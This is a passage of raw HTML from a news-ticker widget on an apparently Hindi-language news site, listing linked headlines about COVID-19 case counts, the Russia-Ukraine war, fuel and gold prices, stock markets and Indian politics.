href="https://mizoram-ind.in/several-big-leaders-including-biden-will-join-covid-19-global-summit-pm-modi/">बिडेन समेत कई बड़े नेताओं के साथ कोविड-19 ग्लोबल समिट में शामिल होंगे पीएम मोदी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/2897-new-corona-cases-and-54-deaths-19494-active-cases-in-last-24-hours-in-country/">देश में पिछले 24 घंटे में 2,897 नए कोरोना केस और 54 मौतें, 19,494 एक्टिव केस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pm-modi-to-return-to-delhi-from-europe-tour-preparedness-to-deal-with-heat-wave/">पीएम मोदी यूरोप दौरे से दिल्ली लौटे, हीट वेव से निपटने की तैयारियों की करेंगे समीक्षा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/increase-again-corona-cases-3205-new-patients-found-in-past-24-hours-31-deaths/">फिर से बढ़े कोरोना के केस, बीते 24 घंटे में मिले 3205 नए मरीज़, 31 लोगों की मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/5-new-cases-of-corona-decreased-18-7-2568-patients-found-in-past-24-hours/">कोरोना के नए केस में 18.7% की कमी, बीते 24 घंटे में मिले 2568 मरीज़</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/little-concern-over-corona-little-relief-new-patients-decline-5-but-still-cases-crossing-3000-today/">कोरोना पर थोड़ी चिंता-थोड़ी राहत, नए मरीज 5% घटे, लेकिन आज भी 3 हजार के पार मामले</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/government-of-india-on-cryptocurrency-will-not-take-any-decision-in-haste-finance-minister/">Cryptocurrency पर भारत सरकार जल्दीबाजी में कोई फैसला नहीं लेगी: वित्त मंत्री</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/indonesia-has-added-to-the-difficulties-of-india-10-per-cent-more-expensive-to-eat/">इंडोनेशिया ने बढ़ाई भारत की मुश्किलें, अभी 10 फीसदी और महंगा होगा खाने का तेल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/companies/" title="View all posts in Companies">Companies</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/air-india-employees-ever-to-go-job-will-now-be-part-of-the-airline/">Air India कर्मचारियों की कभी जाने वाली थी नौकरी, अब हिस्सेदार बनकर उड़ाएंगे एअरलाइन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/imfs-global-estimate-reduction-of-crude-oil-prices-came-under-1950/">IMF के ग्लोबल अनुमान घटाने से कच्चे तेल की कीमतों पर दबाव, 1950 डॉलर के नीचे आया सोना</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/in-delhi-auto-taxi-drivers-strike-in-protest-against-the-rise-in-cng-prices-difficult-to-go-to-office/">दिल्ली में CNG की कीमतों में बढ़ोतरी के विरोध में ऑटो, टैक्सी ड्राइवर्स की हड़ताल, ऑफिस जाना हुआ मुश्किल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/geomagnetic-storm-threatens-to-collide-with-the-world-darkness-over-the-world/">जियोमैग्नेटिक स्टॉर्म के धरती से टकराने की आशंका, दुनिया में छा सकता है अंधेरा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/covid-is-xe-variant-how-dangerous-the-ntagi-chief-gave-this-reply/">कोविड का XE Variant है कितना खतरनाक, NTAGI चीफ ने दिया यह जवाब</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/india-supports-bucha-killings-in-unsc-without-naming-russia-endorses-independent-scrutiny/">भारत ने रूस का नाम लिए बिना UNSC में की Bucha हत्याओं की निंदा, स्वतंत्र जांच का किया समर्थन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/petrol-diesel-prices-today-rate-of-petrol-increased-again-today-by-now-9/">Petrol, diesel prices today: आज फिर बढ़े रेट, अब तक 9.20 रुपये बढ़ चुका है पेट्रोल का दाम</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-silver-dame-i-e/">सोना-चांदी के दाम में आई बड़ी गिरावट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/things-that-can-be-more-serious-in-omicron-are-the-many-shocking-claims-in-this-new-study/">Omicron में ज्यादा गंभीर हो सकती हैं स्थिति, इस नई स्टडी में सामने आए कई चौंकाने वाले दावे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ukraine-tells-kiev-to-return-russian-soldiersferzi-putin-zelensky-may-soon-meet/">यूक्रेन ने कीव से रूसी सैनिकों की वापसी को बताया &#8216;फर्जी&#8217;, पुतिन-जेलेंस्की की जल्द हो सकती है मुलाकात</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/covishields-two-dodge-between-12-16-weeks-would-be-the-gap-the-government-took-the-decision/">Covishield की दो डोज के बीच 12-16 हफ्ते का होगा गैप, सरकार ने लिया फैसला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/beijasha-covid-19-cases-grow-in-china-lockdown-in-shanghai-massive-testing-is-testing/">चीन में बेतहाशा Covid-19 केस बढ़ने से शंघाई में लॉकडाउन, बड़े पैमाने पर हो रही है टेस्टिंग</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/india-china-standoff-any-new-success-in-the-negotiations-of-the-15th-round-between-india-and-china-today/">India-China Standoff: भारत-चीन के बीच आज होने वाले 15वें दौर की बातचीत में कोई नई सफलता मिलने की उम्मीद कम</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/share-market/" title="View all posts in Share Market">Share Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bharti-airtel-bought-9-stake-in-avaada-cleantn-project-shares-2/">Bharti Airtel ने Avaada CleanTN Project में 9% stake खरीदा, शेयर 2% भागा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/petrol-diesel-price-ban-on-import-of-oil-from-russia-concern-to-the-government-at-petrol-diesel-prices/">Petrol-Diesel Price : रूस से तेल के आयात पर लगा बैन, पेट्रोल-डीजल के दाम पर सरकार को चिंता</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/directorate-of-kowek-fears-of-dwindling-supplies-prices-of-all-commodities-including-wheat-nickel-aluminium-etc-continue-to-be-expedited/">Russia-Ukraine Conflict: सप्लाई घटने के डर से गेहूं, निकल, एलुमीनियम सहित सभी कमोडिटीज की कीमतों में तेजी जारी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/today-russian-president-vladimir-putin-will-talk-to-pm-modi-president-of-ukraine-sources/">आज रूसी राष्ट्रपति व्लादिमीर पुतिन से बात करेंगे पीएम मोदी, यूक्रेन के राष्ट्रपति से भी करेंगे संपर्क: सूत्र</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/russias-war-warning-of-ukraine-on-fears-of-russian-bombardment-at-nuclear-plant-if-fatah-than-chernobyl-would-be-10-times-more-dangerous/">Russia-Ukraine War: न्यूक्लियर प्लांट पर रूसी बमबारी की आशंका पर यूक्रेन की चेतावनी- अगर फटा तो चेरनोबिल से भी होगा 10 गुना ज्यादा खतरनाक</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-silver-price-gold-rate-at-cheap-and-silver-expensive-jewellery-market-today/">Gold Silver Price: आज सोना हुआ सस्ता और चांदी हुई महंगी, ज्वैलरी बाजार में ये रहा सोने का रेट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/500-smallcaps-stocks-slumped-to-10-92-in-february-3-weakening-market/">500 स्मॉलकैप्स स्टॉक्स में फरवरी में आई 10-92% की गिरावट, 3% कमजोर हुआ बाजार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/new-guideline-issued-for-students-coming-from-ukraine-to-india-now-it-must-be-done/">Russia-Ukraine War: यूक्रेन से भारत आने वाले छात्रों के लिए जारी हुआ नई गाइडलाइन, अब करना होगा ये काम</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/russias-war-indians-stranded-in-ukraine-will-get-air-india-romania-to-return-2-flights/">Russia Ukraine War: यूक्रेन में फंसे भारतीयों को लेकर आएगी एयर इंडिया, रोमानिया से होगी वापसी की 2 उड़ानें</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/russia-russia-ukraine-to-hold-important-meeting-with-finance-minister-amid-covid-19-fight-pm-modi/">Ukraine-Russia War: रूस-यूक्रेन संघर्ष के बीच वित्त मंत्री संग अहम बैठक करेंगे प्रधानमंत्री मोदी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/hijab-is-not-necessarily-a-religious-tradition-karnataka-govt-resigns-in-hc/">&#8221;हिजाब जरूरी धार्मिक परंपरा नहीं&#8221; : कर्नाटक सरकार ने HC में फिर दी दलील</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/30615-new-covid-19-cases-in-india-11-7-per-cent-increase-in-last-24-hours/">भारत में 30,615 नए COVID-19 केस, पिछले 24 घंटे में 11.7 फीसदी बढ़ोतरी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/students-attend-classes-every-day-for-next-2-months-delhi-government-orders-schools/">अगले 2 महीने तक छात्र प्रतिदिन कक्षाओं में शामिल हों, दिल्ली सरकार ने स्कूलों को दिया आदेश</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/sensex-dropped-to-the-1500-mark-the-nifty-came-down-to-the-bottom-of-17000/">Sensex 1,500 अंक तक गिरा, Nifty भी लुढ़ककर 17,000 के नीचे आया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/revenge-in-delhi-aiims-changed-last-2-years-orders-to-covid-checks/">दिल्‍ली AIIMS में बदला पिछले 2 सालों का नियम, कोविड जांच को लेकर आया ये आदेश</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/not-to-the-fear-of-the-eu-sri-lanka-told-the-amendment-to-the-controversial-pta-act-was-the-progressive-step/">EU के डर से नहीं झुकेगा Sri Lanka, विवादित PTA कानून में संशोधन को बताया ‘सबसे प्रगतिशील कदम’</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/school-college-and-gym-offices-will-be-able-to-staff-100-of-staff-in-delhi-from-monday-2/">दिल्ली में सोमवार से खुलेंगे स्कूल-कॉलेज और जिम, दफ्तरों में 100% स्टाफ कर सकेगा काम</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/school-college-and-gym-offices-will-be-able-to-staff-100-of-staff-in-delhi-from-monday/">दिल्ली में सोमवार से खुलेंगे स्कूल-कॉलेज और जिम, दफ्तरों में 100% स्टाफ कर सकेगा काम</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ground-report-farmers-call-for-relief-package-from-finance-minister-in-general-budget/">Ground Report: किसानों ने आम बजट में वित्त मंत्री से की राहत पैकेज की मांग</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/covid-19-updates-light-decline-in-daily-cases-of-covid-19-record-2-51-lakh-new-cases-in-one-day/">Covid-19 Updates : कोविड के डेली मामलों में हल्की गिरावट, एक दिन में दर्ज हुए 2.51 लाख नए केस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/share-market/" title="View all posts in Share Market">Share Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/share-market-updates-after-rolling-over-in-openings-the-sudra-stock-market-nifty-around-17100/">Share Market Updates: ओपनिंग में लुढ़कने के बाद सुधरे शेयर बाजार, Nifty 17,100 के आसपास</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/a-high-statue-of-shankaracharya-will-be-placed-under-the-burden-of-debt-from-rs-2-thousand-crores/">2 हजार करोड़ रुपये से शंकराचार्य की ऊंची प्रतिमा स्थापित करेगा कर्ज के बोझ तले दबा मध्य प्रदेश</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ny-apartment-fires-covid-19-deaths-including-9-children-heater-caused-by-accident/">न्यूयॉर्क के अपार्टमेंट में लगी भीषण आग, 9 बच्चों समेत 19 की मौत; हादसे की वजह बना हीटर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/kar-covid-19-daily-cases-of-covid-19-cross-1-lakh-once-again-in-country-28-8-increase-in-24-hours/">कहर COVID-19 का : देश में एक बार फिर 1 लाख के पार कोविड के डेली मामले, 24 घंटों में 28.8% बढ़ोतरी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/coronavirus-scare-56-5-per-cent-increase-covid-19-cases-in-india-90928-new-covid-19-cases-in-last-24-hours/">कोरोनावायरस का कहर : भारत में 56.5 फीसदी बढ़े COVID-19 केस, पिछले 24 घंटे में 90,928 नए COVID-19 मामले</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/weekend-curfew-open-with-50-capacity-will-open-malls-cinemas-new-restrictions-in-karnataka-amid-corona-cases-surge/">&#8216;वीकेंड कर्फ्यू, 50% क्षमता के साथ खुलेंगे मॉल, सिनेमाघर&#8217; : कोरोना केस बढ़ने के बीच कर्नाटक में नई पाबंदियां</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/punjab-corona-outbreak-at-patiala-medical-college-100-student-covid-positive-tells-to-evacuate-hostels/">पंजाब : पटियाला मेडिकल कॉलेज में कोरोना विस्फोट, 100 स्टूडेंट Covid पॉजिटिव, हॉस्टल खाली करने को कहा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/strictly-higher-than-corona-fears-colleges-and-universities-shut-down-in-haryana-till-jan-12-log-on-online-classes/">कोरोना के खौफ से बढ़ी सख्ती, हरियाणा में 12 जनवरी तक कॉलेज व यूनिवर्सिटी बंद, लगेगी ऑनलाइन क्लास</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/encounter-in-srinagar-three-terror-piles-in-clashes-between-security-forces-and-terrorists/">Encounter In Srinagar : सुरक्षाबलों और आतंकवादियों के बीच मुठभेड़ में तीन आतंकी ढेर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/who-again-will-collapse-cheetah-coronas-tsunami-health-system/">WHO ने फिर चेताया- कोरोना की &#8216;सुनामी&#8217; हेल्थ सिस्टम को ध्‍वस्‍त कर देगी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/coronavirus-update-9195-new-covid-19-cases-in-last-24-hours-in-india-44-6-per-cent-more-than-yesterday/">कोरोनावायरस अपडेट : भारत में पिछले 24 घंटे में 9,195 नए COVID-19 केस, कल से 44.6 फीसदी ज़्यादा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/omicron-eclipse-on-flights-from-a-jump-in-corona-cases-cancels-11500-flights-worldwide/">Omicron: कोरोना के मामलों में उछाल से उड़ानों पर लगा ग्रहण, दुनियाभर में 11,500 फ्लाइट्स रद्द</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/omicron-hopped-on-children-in-the-us-hospitalization-rate-increased-4-fold/">Omicron अमेरिका में बच्चों पर बरपा रहा कहर, अस्पताल में भर्ती होने की दर 4 गुना बढ़ी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/omicron-corona-in-the-uk-shattered-all-records-over-1-19-lakh-covid-cases-in-24-hours/">Omicron: ब्रिटेन में कोरोना ने तोड़े सारे रिकॉर्ड, 24 घंटे में 1.19 लाख से ज्यादा COVID केस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/children-under-12-in-uk-will-also-suffer-covid-vaccine-regulatory-agency-approved/">ब्रिटेन में 12 साल से कम उम्र के बच्चों को भी लगेगी Covid वैक्सीन, रेगुलेटरी एजेंसी ने दी मंजूरी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/covid-19-omicron-to-get-hospitalization-rate-2-studies-say-good-news/">ओमिक्रॉन के चलते अस्‍पताल में भर्ती होने की दर को लेकर 2 अध्ययनों से मिली ‘गुड न्‍यूज’</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rajya-sabha-mp-from-trinamool-congress-derek-o-brien-was-suspended-for-the-remaining-session-of-the-parliament/">तृणमूल कांग्रेस के राज्‍यसभा सांसद डेरेक ओ ब्रायन को संसद के बचे सत्र के लिए निलंबित किया गया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/omicron-now-rapidly-spreading-in-the-us-73-2-of-new-covid-cases-in-the-same-variant-of-the-same-variant/">अब अमेरिका में तेजी से फैल रहा Omicron, नए कोविड मामलों में 73.2% केस इसी वैरिएंट के</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/strike/" title="View all posts in Strike">Strike</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/power-supply-in-jk-to-restore-power-supply-20-thousand-employees-on-strike/">जम्‍मू कश्‍मीर में बिजली आपूर्ति बहाली के लिए सेना बुलाई गई, 20 हजार कर्मचारी हड़ताल पर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pm-modi-website-with-bhutans-highest-civilian-award-ngadag-pel-gi-khorlo/">PM Modi conferred with Bhutan’s highest civilian award Ngadag Pel gi Khorlo</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/du-admission-2021-cut-off-schedule-for-ongoing-undergraduate-seats/">DU Admission 2021: जारी हुआ अंडरग्रेजुएट सीटों के लिए कटऑफ शेड्यूल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/petrol-diesel-price-diesel-mehnga-via-diesel-18-days-later/">Petrol Diesel Price: 18 दिन बाद महंगा हुआ डीजल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/share-market-sensex-lund-nifty-also-open-below-17450/">Share Market :सेंसेक्स लुढ़का, निफ्टी भी 17,450 के नीचे खुला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-price-of-gold-came-at-a-lower-level-of-one-month/">गोल्ड की कीमतों में बड़ी गिरावट से एक महीने के निचले स्तर पर आया भाव</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/share-price-manipulation-sebi-to-hire-85-companies-on-trading-from-the-share-market/">Share Price में हेराफेरी! SEBI ने 85 कंपनियों को शेयर मार्केट से ट्रेडिंग पर लगाया बैन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-price-today-is-about-rs-9000-cheaper-than-record-high/">रिकॉर्ड हाई से लगभग 9,000 रुपये सस्ता चल रहा सोना : Gold Price Today</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/covid-cases-hits-but-45-districts-with-over-10-positivity-still-due-to-anxiety/">कोविड केस घटे, लेकिन 10% से अधिक पॉजिटिविटी वाले 45 जिले अब भी चिंता का कारण</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Weather/" title="View all posts in Weather">Weather</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rain-and-floods-cause-destruction-in-maharashtra-konkan-ratnagiri-contact-of-many-localities/">बारिश और बाढ़ से बेहाल महाराष्ट्र, कोंकण-रत्नागिरी में तबाही, कई इलाकों का संपर्क टूटा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/1-5-million-children-orphaned-from-coronavirus-global-orphan-rate-hike/">Coronavirus से अनाथ हुए 15 लाख बच्चे, Global orphan rate में भारी इजाफा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/can-start-in-the-first-three-days-of-august-for-ug-corses-delhi-university/">अगस्त के पहले तीन दिनों में शुरू हो सकते हैं UG कोर्सेज के लिए रजिस्ट्रेशन: Delhi University</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/drop-in-new-corona-cases-37566-new-cases/">कोरोना के नए मामलों में गिरावट,  37,566 नए केस आए</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/supreme-court-all-state-board-to-declare-12th-results-till-31st-july/">सुप्रीम कोर्ट &#8211; सभी राज्य बोर्ड 31 जुलाई तक 12वीं का रिजल्ट घोषित करें</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/technology/" title="View all posts in Technology">Technology</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/government-tightens-strict-twitter-legal-protection-on-new-it-rules/">नए IT नियमों को लेकर सरकार सख्त, Twitter का कानूनी संरक्षण खत्म</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a 